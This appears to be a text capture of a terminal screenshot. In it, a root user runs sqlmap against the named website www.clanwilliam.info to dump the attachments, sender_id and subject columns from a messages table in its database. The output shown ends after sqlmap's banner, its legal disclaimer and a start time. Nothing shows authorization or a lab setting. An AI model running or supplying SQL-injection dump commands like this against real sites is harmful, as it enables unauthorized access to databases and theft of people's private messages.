 root@divyang:~# sqlmap -u www.clanwilliam.info/index.php?id=1 -D clanwi_db1 -T tblmessage -C attach
ments,sender_id,subject --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 07:00:04